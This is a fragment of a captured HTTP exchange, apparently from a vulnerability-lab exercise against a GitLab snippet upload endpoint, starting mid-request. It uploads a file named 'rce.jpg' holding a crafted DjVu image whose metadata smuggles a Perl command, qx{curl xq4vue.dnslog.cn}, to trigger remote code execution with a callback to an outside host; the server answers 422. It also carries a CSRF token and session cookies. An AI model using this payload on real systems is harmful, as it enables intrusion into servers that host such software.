 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://vulfocus.fofa.so:62233/snippets/new
8 Cache-Control: no-cache
9 X-Requested-With: XMLHttpRequest
0 X-CSRF-Token:
pYs/vYDh3771uJFLn6rUkcxBosY7z0clhNdHQU2Ep6jwMV2zJT90eFcy30JspXwdUlfM+YQ0VKmHT13Bbyof9w==
1 Content-Type: multipart/form-data;
boundary=---------------------------323193015740858313431433350674
2 Content-Length: 331
3 Origin: http://vulfocus.fofa.so:62233
4 Connection: close
5 Cookie: Hm_lvt_b5514a35664fd4ac6a893a1e56956c97=1632637080,1632637086,1632637113;
experimentation_subject_id=
eyJfcmFpbHMiOnsibWVzc2FnZSI6IklqQmtOVFl3TlRBd0xUUm1aamN0TkRCak5pMWhPR0l3TFdZeU56Z3lZekE0T
0dSbVpTST0iLCJleHAiOm51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%
3D--92dd0121cfb6f242deb4bf756c0516f95fbed178; _gitlab_session=
9ce0456214df5d059bada8cf6b308009
6
7 -----------------------------323193015740858313431433350674
8 Content-Disposition: form-data; name="file"; filename="rce.jpg"
9 Content-Type: image/jpeg
0
1 AT&TFORMdDJVUINFO
2 ,ANTaF(metadata
3 (Copyright "\
4 " . qx{curl xq4vue.dnslog.cn} . \
5 " b ") )
6 -----------------------------323193015740858313431433350674--
1 HTTP/1.1 422 Unprocessable Entity
2 Server: nginx
3 Date: Fri, 12 Nov 2021 06:13:12 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 24
6 Connection: close
7 X-Content-Type-Options: nosniff
8
9 Failed to process image
10